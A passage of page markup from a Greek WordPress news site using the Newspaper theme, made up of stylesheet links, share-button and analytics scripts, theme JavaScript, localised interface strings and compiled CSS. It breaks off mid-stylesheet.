<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.palmoskalymnou.gr/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.palmoskalymnou.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />

<link rel='stylesheet' id='borlabs-cookie-css' href='https://www.palmoskalymnou.gr/wp-content/cache/borlabs-cookie/borlabs-cookie_1_el.css?ver=2.2.9-97' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://www.palmoskalymnou.gr/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://www.palmoskalymnou.gr/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.palmoskalymnou.gr/wp-content/themes/palmos/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='addtoany-css' href='https://www.palmoskalymnou.gr/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='lepopup-style-css' href='https://www.palmoskalymnou.gr/wp-content/plugins/halfdata-green-popups/css/style.css?ver=7.44' type='text/css' media='all' />
<link rel='stylesheet' id='airdatepicker-css' href='https://www.palmoskalymnou.gr/wp-content/plugins/halfdata-green-popups/css/airdatepicker.css?ver=7.44' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.palmoskalymnou.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.palmoskalymnou.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.palmoskalymnou.gr/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.palmoskalymnou.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Μοιραστείτε",
	Save: "Αποθήκευση",
	Subscribe: "Εγγραφείτε",
	Email: "Email",
	Bookmark: "Προσθήκη στα Αγαπημένα",
	ShowAll: "Προβολή όλων",
	ShowLess: "Προβολή λιγότερων",
	FindServices: "Αναζήτηση υπηρεσίας(ιών)",
	FindAnyServiceToAddTo: "Άμεση προσθήκη κάθε υπηρεσίας",
	PoweredBy: "Powered by",
	ShareViaEmail: "Μοιραστείτε μέσω e-mail",
	SubscribeViaEmail: "Εγγραφείτε μέσω e-mail",
	BookmarkInYourBrowser: "Προσθήκη στα Αγαπημένα μέσα από τον σελιδοδείκτη σας",
	BookmarkInstructions: "Πατήστε Ctrl+D or \u2318+D για να προσθέσετε τη σελίδα στα Αγαπημένα σας",
	AddToYourFavorites: "Προσθήκη στα Αγαπημένα",
	SendFromWebOrProgram: "Αποστολή από οποιοδήποτε e-mail διεύθυνση ή e-mail πρόγραμμα",
	EmailProgram: "E-mail πρόγραμμα",
	More: "Περισσότερα &#8230;",
	ThanksForSharing: "Ευχαριστώ για την κοινοποίηση!",
	ThanksForFollowing: "Ευχαριστώ που με ακολουθείτε!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://www.palmoskalymnou.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.palmoskalymnou.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://www.palmoskalymnou.gr/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://cdn.gravitec.net/storage/8af904b3b25bbc9c36e5ec5e52e69bf2/client.js?service=wp&amp;wpath=https%3A%2F%2Fwww.palmoskalymnou.gr%2Fwp-content%2Fplugins%2Fgravitec-net-web-push-notifications%2F%2Fsdk_files%2Fsw.php&amp;ver=2.9.18" id="gravitecnet-js"></script>
<link rel="https://api.w.org/" href="https://www.palmoskalymnou.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.palmoskalymnou.gr/wp-json/wp/v2/posts/839" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.palmoskalymnou.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.palmoskalymnou.gr/?p=839' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.palmoskalymnou.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.palmoskalymnou.gr%2F%25ce%25b1%25ce%25b3%25cf%2589%25ce%25bd%25ce%25af%25cf%2583%25cf%2584%25ce%25b7%25ce%25ba%25ce%25b1%25ce%25bd-%25ce%25bc%25ce%25b5-%25ce%25b1%25ce%25be%25ce%25b9%25ce%25bf%25cf%2580%25cf%2581%25ce%25ad%25cf%2580%25ce%25b5%25ce%25b9%25ce%25b1-%25ce%25b1%25ce%25bb%25ce%25bb%25ce%25ac-%25ce%25b4%25ce%25b5%25ce%25bd-%25cf%2584%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.palmoskalymnou.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.palmoskalymnou.gr%2F%25ce%25b1%25ce%25b3%25cf%2589%25ce%25bd%25ce%25af%25cf%2583%25cf%2584%25ce%25b7%25ce%25ba%25ce%25b1%25ce%25bd-%25ce%25bc%25ce%25b5-%25ce%25b1%25ce%25be%25ce%25b9%25ce%25bf%25cf%2580%25cf%2581%25ce%25ad%25cf%2580%25ce%25b5%25ce%25b9%25ce%25b1-%25ce%25b1%25ce%25bb%25ce%25bb%25ce%25ac-%25ce%25b4%25ce%25b5%25ce%25bd-%25cf%2584%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-C7CMDTBXW5"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-C7CMDTBXW5');
		</script>

	<noscript><style>.simply-gallery-amp{ display: block !important; }</style></noscript><noscript><style>.sgb-preloader{ display: none !important; }</style></noscript>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.palmoskalymnou.gr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tds_show_more_info="\u03b5\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03c9\u03bd \u03c0\u03bb\u03b7\u03c1\u03bf\u03c6\u03bf\u03c1\u03b9\u03ce\u03bd";
var tds_show_less_info="\u03b5\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03bb\u03b9\u03b3\u03cc\u03c4\u03b5\u03c1\u03c9\u03bd \u03c0\u03bb\u03b7\u03c1\u03bf\u03c6\u03bf\u03c1\u03b9\u03ce\u03bd";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.palmoskalymnou.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/www.palmoskalymnou.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_user_incorrect="\u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03ac\u03b8\u03bf\u03c2!";
var td_email_user_empty="\u03ba\u03b5\u03bd\u03cc email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7!";
var td_pass_empty="\u03c0\u03b5\u03c1\u03ac\u03c3\u03c4\u03b5 \u03ac\u03b4\u03b5\u03b9\u03b1!";
var td_pass_pattern_incorrect="\u03bc\u03b7 \u03ad\u03b3\u03ba\u03c5\u03c1\u03bf \u03bc\u03bf\u03c4\u03af\u03b2\u03bf \u03c0\u03ac\u03c3\u03b1\u03c2!";
var td_retype_pass_incorrect="\u03c0\u03bb\u03b7\u03ba\u03c4\u03c1\u03bf\u03bb\u03bf\u03b3\u03ae\u03b8\u03b7\u03ba\u03b5 \u03be\u03b1\u03bd\u03ac \u03bb\u03ac\u03b8\u03bf\u03c2!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#008f00";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="dc4e95a440";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var td_reset_pass_empty="\u03b5\u03b9\u03c3\u03ac\u03b3\u03b5\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03bd\u03ad\u03bf \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc \u03c0\u03c1\u03cc\u03c3\u03b2\u03b1\u03c3\u03b7\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c3\u03c5\u03bd\u03b5\u03c7\u03af\u03c3\u03b5\u03c4\u03b5.";
var td_reset_pass_confirm_empty="\u03b5\u03c0\u03b9\u03b2\u03b5\u03b2\u03b1\u03b9\u03ce\u03c3\u03c4\u03b5 \u03c4\u03bf\u03bd \u03bd\u03ad\u03bf \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc \u03c0\u03c1\u03cc\u03c3\u03b2\u03b1\u03c3\u03b7\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c3\u03c5\u03bd\u03b5\u03c7\u03af\u03c3\u03b5\u03c4\u03b5.";
var td_reset_pass_not_matching="\u03b2\u03b5\u03b2\u03b1\u03b9\u03c9\u03b8\u03b5\u03af\u03c4\u03b5 \u03cc\u03c4\u03b9 \u03bf\u03b9 \u03ba\u03c9\u03b4\u03b9\u03ba\u03bf\u03af \u03c0\u03c1\u03cc\u03c3\u03b2\u03b1\u03c3\u03b7\u03c2 \u03c4\u03b1\u03b9\u03c1\u03b9\u03ac\u03b6\u03bf\u03c5\u03bd.";
var tdb_modal_confirm="\u03b1\u03c0\u03bf\u03b8\u03b7\u03ba\u03b5\u03cd\u03c3\u03b5\u03c4\u03b5";
var tdb_modal_cancel="\u039c\u03b1\u03c4\u03b1\u03af\u03c9\u03c3\u03b7";
var tdb_modal_confirm_alt="\u039d\u03b1\u03af";
var tdb_modal_cancel_alt="\u03cc\u03c7\u03b9";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


		<script>var lepopup_customjs_handlers={};var lepopup_cookie_value="1696021427";var lepopup_events_data={};var lepopup_content_id="839";</script><script>function lepopup_add_event(_event,_data){if(typeof _lepopup_add_event == typeof undefined){jQuery(document).ready(function(){_lepopup_add_event(_event,_data);});}else{_lepopup_add_event(_event,_data);}}</script>
<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://www.palmoskalymnou.gr/wp-content/uploads/2020/10/bg-footer.jpg')}ul.sf-menu>.menu-item>a{font-family:"EB Garamond"}.sf-menu ul .menu-item a{font-family:"EB Garamond"}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Comfortaa}body,p{font-family:"EB Garamond"}.white-popup-block:before{background-image:url('https://www.palmoskalymnou.gr/wp-content/uploads/2020/10/bg-come-soon.jpg')}.white-popup-block,.white-popup-block .wpb_button{font-family:"EB Garamond"}:root{--td_excl_label:'ΑΠΟΚΛΕΙΣΤΙΚΌΣ';--td_theme_color:#008f00;--td_slider_text:rgba(0,143,0,0.7);--td_container_transparent:transparent;--td_mobile_gradient_one_mob:rgba(221,51,51,0.9);--td_mobile_gradient_two_mob:rgba(28,24,51,0.9);--td_mobile_text_active_color:#febe2b;--td_login_hover_background:#febe2b;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(221,51,51,0.9);--td_login_gradient_two:rgba(28,24,51,0.9)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#008f00}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#008f00}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#008f00!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#008f00}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"EB Garamond"}.sf-menu ul .td-menu-item a{font-family:"EB Garamond"}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"EB Garamond"}.td_module_wrap .td-post-author-name a{font-family:"EB Garamond"}.td-post-date .entry-date{font-family:"EB Garamond"}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:"EB Garamond"}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:"EB Garamond"}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:"EB Garamond"}.top-header-menu .menu-item-has-children li a{font-family:"EB Garamond"}.td_mod_mega_menu .item-details a{font-family:"EB Garamond"}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"EB Garamond"}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:"EB Garamond"}.td-excerpt,.td_module_14 .td-excerpt{font-family:"EB Garamond"}.td_module_wrap .td-module-title{font-family:"EB Garamond"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"EB Garamond"}.post .td-post-header .entry-title{font-family:"EB Garamond"}.td-post-content p,.td-post-content{font-family:Comfortaa}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Comfortaa}.post .td_quote_box p,.page .td_quote_box p{font-family:Comfortaa}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Comfortaa}.td-post-content li{font-family:Comfortaa}.td-post-content h1{font-family:Comfortaa}.td-post-content h2{font-family:Comfortaa}.td-post-content h3{font-family:Comfortaa}.td-post-content h4{font-family:Comfortaa}.td-post-content h5{font-family:Comfortaa}.td-post-content h6{font-family:Comfortaa}.footer-text-wrap{font-family:Comfortaa}.td-sub-footer-copy{font-family:Comfortaa}.td-sub-footer-menu ul li a{font-family:Comfortaa}.td-menu-background,.td-search-background{background-image:url('https://www.palmoskalymnou.gr/wp-content/uploads/2020/10/bg-footer.jpg')}ul.sf-menu>.menu-item>a{font-family:"EB Garamond"}.sf-menu ul .menu-item a{font-family:"EB Garamond"}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Comfortaa}body,p{font-family:"EB Garamond"}.white-popup-block:before{background-image:url('https://www.palmoskalymnou.gr/wp-content/uploads/2020/10/bg-come-soon.jpg')}.white-popup-block,.white-popup-block .wpb_button{font-family:"EB Garamond"}:root{--td_excl_label:'ΑΠΟΚΛΕΙΣΤΙΚΌΣ';--td_theme_color:#008f00;--td_slider_text:rgba(0,143,0,0.7);--td_container_transparent:transparent;--td_mobile_gradient_one_mob:rgba(221,51,51,0.9);--td_mobile_gradient_two_mob:rgba(28,24,51,0.9);--td_mobile_text_active_color:#febe2b;--td_login_hover_background:#febe2b;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(221,51,51,0.9);--td_login_gradient_two:rgba(28,24,51,0.9)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#008f00}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 